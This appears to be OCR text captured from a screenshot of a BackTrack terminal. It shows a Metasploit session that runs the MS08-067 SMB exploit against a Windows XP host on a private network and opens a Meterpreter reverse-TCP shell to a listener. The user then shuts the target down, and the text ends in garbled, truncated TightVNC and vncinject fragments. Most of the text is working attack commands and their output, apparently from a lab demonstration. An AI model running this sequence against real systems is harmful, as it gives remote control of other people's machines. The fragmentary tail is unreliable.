 Applications Places System
Tue Feb 28, 11:22 AM
root@bt: ~
File Edit View Terminal Help
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.5
RHOST => 192.168.1.5
msf exploit(ms08_067_netapi) > set LHOST 192.168.1.17
LHOST => 192.168.1.17
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tc[
[-] The value specified for PAYLOAD is not valid.
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.1.17:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (749056 bytes) to 192.168.1.5
[*] Meterpreter session 1 opened (192.168.1.17:4444 -> 192.168.1.5:1110) at 20
-02-28 11:22:05 -0500
meterpreter > shutdown
Shutting down...
meterpreter >
ows/vncinject/reverse_tcp
TightVNC: vincent-69ea269
True colour: max red 255 green 255 blue
Warning: Cannot convert string "-*-helveti
Using default colormap which is TrueColor.
32 bits per pixel.
Least significant byte first in each pix
True colour: max red 255 green 255 blue
Using shared memory PutImage
Same machine: preferring raw encoding
<< ba
the quiet
start
03:22
root@bt: /
TightVNC: vincent-69e...
root@bt: ~